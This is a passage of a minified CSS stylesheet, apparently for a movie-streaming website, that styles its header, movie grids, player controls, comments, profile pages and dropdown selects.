15px}.btn-facebook{background:#39569B;color:#fff!important;border:none;border-bottom:3px solid #314A86!important}.btn-facebook:hover{background:#314A86;border-bottom:3px solid #2B4073}.thumb{background-position:50% 25%;background-size:cover;display:inline-block}.cluetip-inner .btn-danger{background:#ccc!important;border:none;border-bottom:3px solid silver!important}header{background:#fff;height:70px;width:100%;display:table;box-shadow:0 0 5px rgba(0,0,0,0.2);position:fixed;top:0;left:0;z-index:99}header .header-logo{margin-right:10px;margin-top:7px;position:relative;display:inline-block;float:left;margin-right:50px}header .header-logo:after{background:#eee none repeat scroll 0 0;content:"";display:inline-block;height:45px;position:absolute;right:-30px;top:5px;width:1px}header .header-logo h1{font-size:0;margin:0}#logo{background-image:url(../images/logo-light.png);background-position:50% 25%;background-size:cover;height:49px;width:187px;display:inline-block}#menu{float:left}#menu ul.top-menu{list-style:none;padding:0}#menu ul.top-menu li{display:inline-block;float:left;margin:0 5px;position:relative}#menu ul.top-menu li a{height:70px;line-height:70px;margin:0;padding:0 5px;font-family:'Oswald';font-size:16px;color:#333;text-transform:uppercase;display:inline-block}#menu ul.top-menu li:hover a,#menu ul.top-menu li.active a{color:#79C143}#menu ul.top-menu li.active a{border-bottom:3px solid #79C143}#menu .sub-container{position:absolute;top:60px;left:-20px;width:500px;background:#fff;border:1px solid #ccc;border-top:1px solid #79C143;z-index:5;box-shadow:0 0 3px rgba(0,0,0,0.1)}#menu .sub-container ul.sub-menu{padding:10px;overflow:hidden}#menu .sub-container ul.sub-menu li{width:30%;float:left;margin:0 1.65%}#menu .sub-container ul.sub-menu li a{height:30px;line-height:30px;font-family:Arial,Helvetica,sans-serif;font-size:14px;padding:0 10px;text-transform:none;display:block;border-bottom:none!important}#menu .sub-container ul.sub-menu li:hover a{background:#79C143;color:#fff!important}#menu ul.top-menu li:hover .sub-container ul.sub-menu li a{color:#333}#searchform .fa{float:right;position:relative;top:-25px;color:#79C142;font:normal normal normal 18px/1 FontAwesome;right:13px}#search{float:right;width:295px;margin-top:17px;position:relative}#search input.search-input{padding-right:50px}#search .search-submit{display:inline-block;font-size:18px;position:absolute;top:0;right:0;height:34px;width:34px;text-align:center}#search .search-submit i{line-height:30px}#top-user{float:right;margin-left:15px}#top-user .top-user-content.guest{margin-top:17px}#main{position:relative;min-height:800px;padding-top:70px}.page-category .pad{height:20px!important}.top-content{height:405px;position:relative}#slider{height:100%;overflow:hidden;position:relative;display:block;padding-right:0;width:1170px;background:#bbb}#slider .swiper-slide{background-position:50% 25%;background-size:cover;position:relative;width:100%!important;overflow:hidden}#slider .swiper-slide .slide-link{position:absolute;width:100%;height:100%;z-index:9}#slider .slide-caption{position:absolute;right:-380px;top:0;opacity:0;height:100%;width:380px;padding:20px 30px;color:#fff;background:rgba(0,0,0,0.7);transition:all .3s ease;-webkit-transition:all .3s ease}#slider:hover .slide-caption{left:auto;right:380px;opacity:1}#slider .slide-caption h2{word-wrap: break-word;margin:0 0 10px;font-size:24px;color:#79C143;font-family:"Montserrat"}#slider .slide-caption .slide-caption-info{background:rgba(0,0,0,0.5);color:#ccc;border-radius:4px;padding:0;border:1px solid rgba(255,255,255,0.2);margin-top:15px;font-size:12px}#slider .slide-caption .slide-caption-info .block{margin:10px 15px;line-height:1em}#slider .slide-caption .slide-caption-info .block strong{display:inline-block;width:80px}#top-news{background:#222;width:380px;height:100%;overflow:hidden;color:#ccc;padding:0;position:absolute;top:0;right:0;z-index:3}#top-news .nav{height:40px;border-bottom:none;background:#111;box-shadow:0 0 3px rgba(0,0,0,0.2);z-index:2}#top-news .nav li{border:none;height:40px;line-height:40px;border-radius:0!important}#top-news .nav li a{line-height:40px!important;padding:0 18px!important;border:none;border-radius:0!important;color:#fff;margin-right:0;font-family:"Montserrat"}#top-news .nav li.active a{background:none;border-bottom:2px solid #88C64C;height:40px}#top-news .nav li:hover a{background:#333}#top-news .top-news{position:relative}#top-news .top-news-content{width:100%;display:block;position:absolute;bottom:0;left:0;right:0;top:40px}#top-news .top-news-content .tn-news{position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0}#top-news .top-news-content .tn-notice{position:absolute;overflow:hidden;top:0;left:0;bottom:85px;right:0}#top-news .top-news-content ul{list-style:none;padding:0;margin:0}#top-news .top-news-content ul.tn-news li{display:block;padding:15px;border-bottom:1px solid rgba(255,255,255,0.1)}#top-news .top-news-content ul.tn-news li.tn-apps{background:#111;border-top:1px solid #383838;margin-bottom:-10px}#top-news .top-news-content ul.tn-news li:hover{background:#181818}#top-news .top-news-content ul.tn-news li:hover .tnc-info h4 a{color:#fff}#top-news .top-news-content ul.tn-news li:hover .news-thumb{opacity:1}#top-news .top-news-content ul.tn-news li .news-thumb{width:100px;height:60px;float:left;opacity:.8}#top-news .top-news-content ul.tn-news li .tnc-info{padding-left:115px}#top-news .top-news-content ul.tn-news li .tnc-info h4{margin:0}#top-news .top-news-content ul.tn-news li .tnc-info h4 a{word-wrap: break-word;font-size:14px;line-height:1.4em;font-weight:400;color:#ccc}#top-news .top-news-content ul.tn-news li.view-more{text-align:center;background:#111;font-weight:700;margin-bottom:-1px}#top-news .top-news-content ul.tn-news li.view-more a i{font-size:16px;color:#fff;margin-left:10px}#top-news .top-news-content ul.tn-notice li{padding:15px;border-bottom:1px solid rgba(255,255,255,0.1)}#top-news .top-news-content ul.tn-notice li:hover{background:#181818}#top-news .top-news-content ul.tn-notice li a{color:#eee}#top-news .top-news-content ul.tn-notice li a span{display:block;margin-bottom:5px}#top-news .top-news-content ul.tn-notice li a span i{background:#88C64C;color:#fff;font-style:normal;padding:3px 5px;display:inline-block;font-size:10px}#top-news .top-news-content .tab-pane{position:relative;height:365px}#top-news .top-news-content .tab-pane .tnc-apps{background:#111;box-shadow:0 0 10px rgba(0,0,0,0.5);position:absolute;z-index:3;bottom:0;left:0;width:100%;padding:10px;font-family:'Montserrat';font-size:0}#top-news .top-news-content .tab-pane .tnca-block{position:relative;width:46%;margin:2%;color:#fff;padding:10px 10px 10px 50px;border:1px solid #555;background:#222;font-size:12px;display:inline-block;line-height:14px}#top-news .top-news-content .tab-pane .tnca-block span{display:block;font-size:14px}#top-news .top-news-content .tab-pane .tnca-block i{font-size:28px;position:absolute;top:8px;left:15px}#top-news .top-news-content .tab-pane .tnca-block:hover{background:#fff;border:1px solid #fff;color:#333}#top-news .top-news-content .tab-pane .tnca-block.ios:hover i{color:#537DF9}#top-news .top-news-content .tab-pane .tnca-block.android:hover i{color:#79C143}#top-news .top-news-content ul.tn-premium{overflow:hidden;padding:10px}#top-news .top-news-content ul.tn-premium li{display:block;width:44%;margin:3%;float:left}#top-news .top-news-content ul.tn-premium li a{border:1px solid #555;background:#333;color:#fff;display:block;position:relative;text-align:center;padding:13px;border-radius:3px;box-shadow:0 2px 0 0 rgba(255,255,255,0.1)}#top-news .top-news-content ul.tn-premium li a:hover{background:#555;border-color:#888}#top-news .top-news-content ul.tn-premium li a .price{font-size:40px;display:block}#top-news .top-news-content ul.tn-premium li a .btn{display:block;margin-top:10px}.survey,.social-home{padding:15px;text-align:center;background:#fff url(../images/survey.jpg) bottom left no-repeat;position:relative;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2)}.social-home{background:#fff;text-align:left;height:50px}.social-home .addthis_native_toolbox{display:inline-block;float:left;height:20px}.social-home .sh-like{float:left;margin-right:2px}/*.social-home .at-share-tbx-element .addthis_button_facebook_like{display:none!important}*/.social-home .at-share-tbx-element .addthis_button_google_plusone #___plusone_0{width:70px!important}.social-home .sh-text{margin-left:15px}.survey-full{display:block}.survey .sv-caption{position:absolute;top:20px;left:30px;width:300px;display:inline-block;font-family:'Montserrat';font-size:14px;text-align:left;opacity:.3;display:none}.survey .sv-caption span{display:block;font-size:37px;line-height:40px}.survey .sv-caption i{font-style:normal;height:24px;line-height:24px;border-radius:15px;border:1px solid #333;padding:0 10px;display:inline-block}.survey .sv-info{text-align:center}.survey h5{font-size:20px;margin:0 0 10px;font-family:'Montserrat'}.survey .btn{min-width:80px;padding:6px 15px;margin:0 5px}.pad{height:40px;width:100%;display:block}.movies-list-wrap{display:block;overflow:hidden;margin:0 0 40px}.movies-list-wrap .ml-title{display:block;margin-bottom:10px}.movies-list-wrap .ml-title span{font-size:18px;font-family:'Montserrat';font-weight:400;display:inline-block;padding:0 20px;height:40px;line-height:40px;background:#79C142;color:#fff;border-radius:3px 3px 0 0}.movies-list-wrap .ml-title span i{font-size:14px}.movies-list-wrap .ml-title .nav-tabs{display:inline-block;margin-left:15px;border-bottom:none}.movies-list-wrap .ml-title .nav-tabs li.active a{border-radius:3px}.movies-list-wrap .ml-title .nav-tabs li a{border:none;height:40px;line-height:40px;padding:0 15px;text-align:center;min-width:80px;color:#333}.movies-list{display:block;margin:0 -1%}.movies-list .ml-item{width:10.5%;margin:1%;float:left;position:relative;height:260px;overflow:hidden}.movies-list .ml-item .mli-quality{background:#FED700;border-radius:3px;color:#222;font-size:11px;font-weight:500;height:auto;line-height:normal;padding:4px 6px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.movies-list .ml-item .mli-thumb{width:100%;height:100%}img.thumb.mli-thumb{width:100%!important;height:auto!important;min-height:100%!important}.movies-list .ml-item .mli-info{position:absolute;bottom:0;left:0;width:100%;height:auto;padding:10px;background:url(../images/mask-title.png) top repeat-x;z-index:5}.movies-list .ml-item .mli-info h2{font-size:14px;margin:0;font-weight:400;text-align:center;color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.6)}.movies-list .ml-item .mli-eps{position:absolute;top:10px;right:10px;width:40px;padding-top:8px;text-align:center;height:40px;border-radius:50%;background:rgba(136,198,76,0.9);color:#fff;font-size:10px;text-transform:uppercase;line-height:1em;text-shadow:0 0 2px rgba(0,0,0,0.3)}.movies-list .ml-item .mli-eps i{display:block;font-weight:700;font-size:16px;font-style:normal;margin-top:3px}.movies-list .ml-item .ml-mask{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%}.movies-list .ml-item .ml-mask:before{content:"";background:rgba(0,0,0,0.6);position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.movies-list .ml-item .ml-mask:hover:before{opacity:1}.movies-list .ml-item .ml-mask:after{content:"";width:55px;height:55px;background-image:url(../images/btn-overlay.png);background-position:50% 25%;background-size:cover;opacity:0;position:absolute;top:50%;left:50%;margin-top:-27.5px;margin-left:-27.5px}.movies-list .ml-item .ml-mask:hover:after{opacity:1}.movies-list .ml-item .ml-mask:after,.movies-list .ml-item .ml-mask:before{transition:all .2s ease 0;-webkit-transition:all .2s ease 0;z-index:4}.mlw-related .movies-list .ml-item{width:14.6%;margin:1%;height:280px}.page-detail .pad{height:20px}.main-detail{width:1200px;margin:0 auto}#bread .breadcrumb{padding:0;background:none;color:#333}#bread .breadcrumb a{color:#333}#mv-info{margin-bottom:0;position:relative}#mv-info .mvi-cover{height:500px;width:100%;position:relative}#mv-info .mvi-cover:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,0.3);transition:all .3s ease 0;-webkit-transition:all .3s ease 0}#mv-info .mvi-cover:before{content:"";width:110px;height:110px;background-image:url(../images/btn-play.png);background-position:50% 25%;background-size:cover;display:inline-block;position:absolute;top:50%;margin-top:-55px;margin-left:-55px;left:50%;z-index:2;border-radius:55px;border:6px solid rgba(255,255,255,1);transition:all .3s ease 0;-webkit-transition:all .3s ease 0}#mv-info .mvi-cover:hover:before{border:8px solid rgba(255,255,255,1);box-shadow:0 0 30px rgba(0,0,0,0.3)}#mv-info .mvi-cover:hover:after{background:rgba(0,0,0,0.1);box-shadow:0 0 150px rgba(0,0,0,0.4) inset}#mv-info .mvi-view{position:absolute;color:#fff;bottom:20px;right:25px;font-size:18px;font-weight:700;font-style:italic;z-index:9;text-shadow:0 1px 1px rgba(0,0,0,0.5)}#mv-info .mvi-content{background:#fff;padding:20px;font-size:12px;position:relative;width:100%;margin-top:-5px}#mv-info .mvi-content h3{font-size:20px;line-height:28px;margin:0;margin-bottom:10px;display:initial;margin-right:10px}#mv-info .mvi-content .block-trailer{display:inline-block;vertical-align:middle;margin-bottom:10px}#mv-info .mvi-content .block-trailer a{border-radius:15px;padding:4px 15px;font-size:12px;cursor:pointer}#mv-info .mvi-content .mvic-desc{width:700px;margin-right:20px;min-height:210px;float:left;padding-right:20px;border-right:1px solid #eee}#mv-info .mvi-content .mvic-desc .desc{width:100%;margin-bottom:10px;font-size:12px;font-style:italic;color:#aaa}#mv-info .mvi-content .mvic-info{width:100%;display:block}#mv-info .mvi-content .mvic-info p{margin-bottom:3px}#mv-info .mvi-content .mvic-info .mvici-left{float:left;width:48%;margin-right:2%}#mv-info .mvi-content .mvic-info .mvici-right{float:left;width:50%}#mv-info .mvi-content .mvic-thumb{width:140px;height:210px;float:left;margin-right:20px}#mv-info .mvi-content .mvic-btn{position:absolute;top:10px;right:20px;left:900px;bottom:20px}#mv-info .mvi-content .mvic-btn .btn{margin:8px 0}#mv-info .mvi-content .quality{display:inline-block;font-size:11px;text-transform:uppercase;background:#222;color:#fff;margin-left:2px;padding:2px 5px;border-radius:3px}#mv-info .mvi-content .imdb-r{display:inline-block;font-size:11px;text-transform:uppercase;background:#f9a302;color:#fff;margin-left:2px;margin-top:-2px;padding:2px 5px;border-radius:3px}#mv-info .mvi-content .block-social{display:block;margin-bottom:10px}#mv-keywords{margin-bottom:20px;padding:20px;display:block;clear:both;background:#f5f5f5}#mv-keywords.tv-keywords{margin-bottom:0}#backdrops{font-size:12px;position:relative;width:100%}#mv-keywords a{margin:5px 15px 5px 0;color:#888;text-transform:capitalize}#mv-keywords a:hover{color:#79C142}#mv-keywords a h5{font-size:14px;font-weight:400;white-space:nowrap;display:inline-block;margin:0}#mv-keywords a h5:before{content:'#'}#mv-keywords a:before{content:'#'}.mv-rating{text-align:left;font-size:14px;position:relative;margin-top:5px}.mv-rating .star-rating .caption{font-size:12px;text-transform:uppercase}.mv-rating .star-rating{display:inline-block;height:24px!important;font-size:20px!important}.mv-rating label{display:block;margin-bottom:-2px;font-size:10px;font-weight:400;text-transform:uppercase;padding-top:2px;padding-left:2px}.mv-rating .clear-rating-active{display:none!important}.mv-rating .rating-container .rating-stars::before{text-shadow:none}.mv-rating .rating-active .rating-container{cursor:pointer}.mv-rating .btn{float:left;margin:0!important;margin-right:10px!important;padding:4px 10px!important;font-weight:700;font-size:24px;cursor:default}#content-cover{height:300px;background:#fff;width:100%;background-position:50% 15%;background-size:cover;position:relative}#media-player,#content-embed{background:#e5e5e5;width:100%;position:relative}#media-player.active,#content-embed.active{margin-top:50px}#bar-player{background:#222;position:relative;font-size:0}#bar-player .bp-view{position:relative;float:right;color:#ddd;padding:10px;font-size:14px}#bar-player .bp-btn-favorite span:after{content:"Favorite"}#bar-player .bp-btn-img span:after{content:"Photos"}#bar-player .bp-btn-light span:after{content:"Turn off light"}#bar-player .bp-btn-light.active span:after{content:"Turn on light"}#bar-player .bp-btn-auto span:after{content:"Off"}#bar-player .bp-btn-auto.active span:after{content:"On"}#bar-player .btn{color:#ccc;padding:10px 20px;margin-right:0;margin-right:2px;font-weight:700;border-radius:0}#bar-player .btn:hover{color:#fff}#bar-player .btn.active{background:#333;color:#fff}#bar-player .bp-btn-light.active{background:#666;color:#fff}#bar-player .btn i{margin-right:5px}#overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:-1}#overlay.active{z-index:100;background:rgba(0,0,0,0.98)}.page-watch{z-index:auto!important}#comment-area{display:none;position:fixed;bottom:0;right:20px;z-index:101}#comment-area.active{display:block}#comment-area #toggle{display:inline-block;cursor:pointer;position:absolute;right:0;bottom:20px}#comment-area #comment{display:inline-block;position:absolute;bottom:-500px;right:0;background:#111;border-radius:5px 5px 0 0;transition:all .3s ease 0;-webkit-transition:all .3s ease 0}#comment-area #comment.active{bottom:0}#comment-area #comment .content{width:470px;height:280px;overflow-y:auto;margin:10px 10px 0 20px;position:relative}#comment-area #comment .cac-close{position:absolute;cursor:pointer;top:-30px;height:30px;line-height:30px;right:10px;text-align:center;background:#333;color:#fff;border-radius:5px 5px 0 0;padding:0 15px;font-size:12px}#comment-area #comment .cac-close i{vertical-align:text-top}.logged{position:relative}.logged .logged-feed{display:inline-block;margin-top:15px;position:relative}.logged .btn-feed{position:relative}.logged .btn-logged i{font-size:24px;color:#555}.logged .btn-logged.active i{color:#79C142}.logged .btn-logged span.feed-number{position:absolute;top:0;left:24px;background:#C00;color:#fff;line-height:16px;padding:0 3px;min-width:16px;font-size:12px;border-radius:8px}.logged .logged-user{float:right;margin-top:17px}.logged .avatar{margin-left:10px;position:relative;padding-right:20px;display:inline-block;overflow:hidden}.logged .avatar img{width:34px;height:34px;border-radius:50%}.logged .avatar .fa{font-size:12px;color:#555;width:16px;height:16px;border-radius:50%;position:absolute;top:50%;margin-top:-8px;right:0;text-align:center;line-height:12px}.logged.open .avatar .fa{color:#79C142}.logged .logged-user{position:relative}.logged .dropdown-menu{left:auto;right:-1px!important;padding:0;overflow:hidden;width:180px}.logged .logged-user .dropdown-menu > li > a{padding:5px 12px;white-space:normal}.logged .logged-user .dropdown-menu > li > a .badge{float:right}.logged .logged-user .dropdown-menu > li{border-bottom:1px solid #eee}.logged .logged-user .dropdown-menu > li:last-of-type{border-bottom:none}.logged .logged-user .dropdown-menu > li.active{background:#79C142!important;border-bottom:none}.logged .logged-user .dropdown-menu > li.active a{background:none!important;color:#fff!important}.logged .logged-user .dropdown-menu > li > a > i{width:16px;text-align:center}.logged .logged-feed .dropdown-menu{width:300px}.logged .logged-feed .dropdown-menu > li.more a{padding:12px 0;text-align:center;background:#f8f8f8;font-size:12px;color:#79C142}.logged .logged-feed .dropdown-menu > li.more a i{position:relative;left:auto;top:auto;font-size:16px}.logged .logged-feed .dropdown-menu > li > a{padding:8px 12px 8px 38px;font-size:14px;width:310px;white-space:normal;line-height:1.2em;position:relative}.logged .logged-feed .dropdown-menu > li > a span.time{display:block;color:#aaa;font-style:italic;font-size:11px;margin-top:3px}.logged .logged-feed .dropdown-menu > li > a > i{position:absolute;top:8px;left:10px;width:20px;height:20px;line-height:20px;text-align:center}.logged .logged-feed .dropdown-menu > li > a > i.fa-2x{top:10px;font-size:1.5em}.logged .logged-feed .dropdown-menu > li > a > strong{color:#79C142}.logged .logged-feed .dropdown-menu > li{border-bottom:1px solid #eee}.profiles-wrap{background:#f0f0f0;margin-bottom:50px}.profiles-wrap .sidebar{float:left;width:20%;position:relative;min-height:550px;color:#eee;background: #f0f0f0;}.profiles-wrap .pp-main{float:right;width:80%;position:relative;min-height:550px;background:#fff}.profiles-wrap .pp-main .ppm-head ul.nav-tabs{background:#555}.profiles-wrap .pp-main .ppm-head ul.nav-tabs li a{border:none!important;border-radius:0;padding:10px 50px;margin:0;color:#fff}.profiles-wrap .pp-main .ppm-head ul.nav-tabs li a:hover,.profiles-wrap .pp-main .ppm-head ul.nav-tabs li a:focus{background:rgba(0,0,0,0.02)}.profiles-wrap .pp-main .ppm-head ul.nav-tabs li.active a{color:#333;background:#fff}.profiles-wrap .pp-main .ppm-content{padding:20px}.profiles-wrap .pp-main .ppm-head .ppmh-title{padding:10px 15px;background:#555;color:#fff}.profiles-wrap .pp-main .ppm-head .ppmh-title .pull-right{font-size:11px;color:#fff;text-transform:uppercase;margin-top:3px}.noti-content{padding:0!important}.noti-content ul{list-style:none;padding:0}.noti-content ul li{border-bottom:1px solid #eee}.noti-content ul li a{padding:15px 20px 15px 50px;display:block;position:relative;color:#333}.noti-content ul li a i{position:absolute;top:16px;left:20px;line-height:20px}.noti-content ul li:hover{background:rgba(0,0,0,0.01)}.noti-content ul li a strong{color:#79C142}.noti-content ul li a .time{display:block;color:#bbb;font-size:12px;font-style:italic}.uc-form{max-width:500px;margin:20px 0}.uc-form .form-group{margin-bottom:20px}.uc-form .ucf-b{width:30.3%;margin-right:3%;float:left}.uc-form .ucf-b:last-of-type{margin-right:0;width:33.3%}.uc-form .avatar img{width:100px;height:100px;border-radius:50%}.uc-form textarea{resize:none}.user-content{padding:40px 100px!important}.user-content .uct-avatar{float:left}.user-content .uct-avatar img{width:180px;height:180px;border-radius:50%}.user-content .uct-info{padding-left:230px}.user-content .uct-info .block{padding:8px 0;border-bottom:1px solid #eee;color:#757575}.user-content .uct-info .block label{width:120px;display:inline-block;color:#333}.offer-content{padding:0!important}.offer-content ul{list-style:none;padding:0}.offer-content ul li{border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:-1px;padding:15px 110px 15px 20px;position:relative}.offer-content ul li:hover{background:rgba(0,0,0,0.02)}.offer-content ul li .btn{position:absolute;top:50%;margin-top:-17px;right:15px;width:80px;text-align:center}.offer-content ul li .time{color:#bbb;font-size:11px;margin-top:3px;display:block}.offer-content ul li h3{font-size:16px;margin:0 0 8px}.block-padding{background:#fff;padding:20px;border:1px solid #ddd;box-shadow:0 3px 0 rgba(0,0,0,.1);border-radius:5px}.block-padding:hover{border:1px solid #ccc;box-shadow:0 3px 0 rgba(0,0,0,.2)}.apps-content{position:relative}.apps-content:before{content:"";width:100%;height:205px;position:absolute;top:0;left:0;background-size:cover;background-position:50% 25%;background-image:url(../images/app-bg.jpg)}.apps-content .btn{padding:8px 30px}.apps-content .ac-block-ul{margin:20px -1%;overflow:hidden;position:relative;z-index:2}.apps-content .ac-block{float:left;width:31.33%;margin:1%}.apps-content .ac-block.disabled *{color:#ccc}.apps-content .ac-block.disabled .btn{background-color:#ccc!important;border-color:#bbb!important;color:#eee!important}.apps-content .ac-block .title{font-weight:700;margin-bottom:0;margin-top:20px}.apps-content .ac-block .small{color:#bbb}.ac-desc{position:relative;z-index:2;color:#fff}.ac-desc h3{margin-top:0;font-size:20px;padding-top:3px}.ac-desc .app-icon{width:100px;height:100px;float:left}.ac-desc .desc{padding-left:115px}.sidebar .sb-title{padding:10px 15px;background:#79C142;color:#fff}.sidebar .sidebar-menu ul{list-style:none;padding:0}.sidebar .sidebar-menu ul li{border-bottom:1px solid rgba(0,0,0,0.05)}.sidebar .sidebar-menu ul li a{display:block;padding:10px 15px;color:#555}.sidebar .sidebar-menu ul li a:hover{background:rgba(255,255,255,.05)}.sidebar .sidebar-menu ul li.active{background:#fff}.sidebar .sidebar-menu ul li.active a{color:#333}.sidebar .sidebar-menu ul li a .badge{float:right}.sidebar .sidebar-menu ul li a i{width:16px;text-align:center}.mlw-profiles{margin-bottom:0}.mlw-profiles .movies-list .ml-item{width:14.66%;height:220px;margin:0 1% 2%}.ml-item.ml-item-remove:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);z-index:9}.ml-item.ml-item-remove:after{content:"Removed";text-align:center;color:#fff;z-index:10;font-size:14px;position:absolute;background:#888;top:0;left:0;right:0;line-height:1.6em}.mli-fixed{position:absolute;top:0;left:0;background:#E1D000;font-size:12px;color:#fff;padding:3px 8px;font-weight:700;display:inline-block;width:100%;z-index:9;text-align:center}footer{background:#1E1E1E;padding:20px 0 40px;color:#fff;margin-top:30px}footer a{color:#ccc}#footer .footer-link{float:left;margin-right:60px}#footer .footer-link.end{margin-right:0}#footer .footer-link-head{font-size:16px}#commentfb{padding:10px 20px;margin:20px 0;background:#fff;display:block}.comment-avatar img{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;height:40px;width:40px}.comment-avatar{float:left}.comment-author{float:left;margin-left:15px}p.author-name{margin:0;font-size:16px;font-weight:700;color:#353535}.comment-author{float:left;padding:4px}p.comment-date{font-size:12px}a.comment-reply-link{color:#fff;font-size:11px;padding:5px;background:#79c143}a.comment-reply-link:hover{background:#6d6d6d}.reply.comment-reply-link{margin-bottom:15px}.comment-cont{margin-bottom:13px;border-bottom:1px solid #eaeaea}.post-comments .comment-cont:last-child{border-bottom:0}#comments h3.heading{margin-bottom:25px}section#comments{padding:10px}h3#reply-title{display:none}p.comment-awaiting-moderation,p.must-log-in{background:#fdfce2;border:1px solid #dcd06a;color:#545454;font-size:12px;padding:7px 15px}p.comment-awaiting-moderation i.fa{color:#d44141}.comment-form span.required{color:red}.infopage{background:#fff;box-shadow:0 0 5px rgba(0,0,0,0.1)}.infopage .infopage-head{display:block;padding:10px 20px;border-bottom:1px solid #eee;font-size:20px;background:#f8f8f8}.infopage .content{padding:15px 20px}.infopage .ip-left{width:49%;float:left;margin-right:1%}.infopage .ip-right{width:50%;float:left;margin-top:-10px}.mlw-request h2{margin:0;margin-bottom:10px;font-size:18px}.mlw-request .ml-item{width:23%;height:230px}.main-news{width:1120px;margin:0 auto 30px}.news-block .news-content{width:800px;float:left;min-height:300px}.news-block .news-sidebar{width:300px;float:right;min-height:300px}.news-view-content{border-bottom:20px solid #e5e5e5}.news-view-content h1.title{margin:0 0 10px;font-size:26px;font-family:'Montserrat'}.news-view-content .tags{margin-top:30px}.news-view-content .tags a{color:#888}.news-list-item .thumb{max-height:180px;overflow:hidden}.news-list-item-lg .thumb{max-height:280px}.news-block .news-sidebar .news-list-item .info{display:inline-block;width:100%}.news-block .news-sidebar .news-list-item .info h2{font-size:16px;line-height:1.2em;font-family:Arial,Helvetica,sans-serif}.news-block .news-sidebar .news-list-item .info span{display:none}.content-padding{padding:20px}.content-padding h3.title{margin-top:0;margin-bottom:10px;font-family:'Montserrat';font-size:18px}.movies-embed h4{font-size:14px}.movies-embed .me-li{padding:5px 0;border-bottom:1px solid #eee}.nvc-thumb{height:250px;overflow:hidden;background-position:50% 25%;background-size:cover;margin:-20px -20px 20px}.box{margin-bottom:20px;background:#fff;display:block;overflow:hidden}.box-content{padding:20px}.box .box-head{background:#333;padding:0 20px;line-height:40px;font-size:40px;color:#fff;font-size:18px;font-family:'Montserrat'}.box .box-head .nlh{display:inline-block;float:left;margin-right:20px;font-size:14px;text-transform:uppercase}.box .box-head .nav-tabs{display:inline-block;border:none;float:left}.box .box-head .nav-tabs li{margin:0}.box .box-head .nav-tabs li a{line-height:40px;padding:0 15px;border-radius:0;margin:0;border:none!important;color:#ccc;font-size:14px;text-transform:uppercase}.box .box-head .nav-tabs li.active a{background:#79c143!important;color:#fff}.box .box-head .nav-tabs li:hover a,.box .box-head .nav-tabs li:focus a{background:rgba(255,255,255,0.1)!important}.news-list-item{padding:10px 15px;border-bottom:1px solid #eee}.news-list .news-list-item{padding:20px}.news-list .news-list-item .info{padding-left:320px}.news-list .news-list-item .info h2{margin:0 0 8px;font-family:'Montserrat';font-size:22px;line-height:24px}.news-list-item:hover{background:#f9f9f9}.news-list-item .thumb{float:left}.news-list-item .thumb img{width:300px;height:auto}.news-list-item .info h2{margin:0 0 8px;font-family:'Montserrat';font-size:16px;line-height:18px}.news-list-item .info h2 a{word-wrap: break-word;color:#333}.news-list-item .info p{word-wrap: break-word;line-height:1.2em}.news-list-item .info .time{color:#aaa;margin-bottom:0}.news-list-item:last-of-type{border-bottom:none}.news-list-item-lg .thumb{float:none;width:100%;height:250px;overflow:hidden;margin-bottom:10px}.news-list-item-lg .thumb img{width:100%!important;height:auto}.news-list-item-lg .info{padding-left:0!important}.label-sm{font-size:10px;padding:3px 5px;font-family:Arial,Helvetica,sans-serif;text-transform:uppercase}.bootstrap-select{width:220px \0}.bootstrap-select > .btn{width:100%;padding-right:25px}.error .bootstrap-select .btn{border:1px solid #b94a48}.control-group.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn){width:100%}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*="col-"]){width:100%}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*="col-"]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,.row-fluid .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right{float:right}.form-search .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-group .bootstrap-select.btn-group{margin-bottom:0}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0}.form-inline .bootstrap-select.btn-group .form-control{width:100%}.input-append .bootstrap-select.btn-group{margin-left:-1px}.input-prepend .bootstrap-select.btn-group{margin-right:-1px}.bootstrap-select.btn-group > .disabled{cursor:not-allowed}.bootstrap-select.btn-group > .disabled:focus{outline:none!important}.bootstrap-select.btn-group .btn .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .btn .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*="col-"] .btn{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;z-index:1035;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) a:hover small,.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) a:focus small,.bootstrap-select.btn-group .dropdown-menu li.active:not(.disabled) a small{color:#64b1d8;color:rgba(100,177,216,0.4)}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group 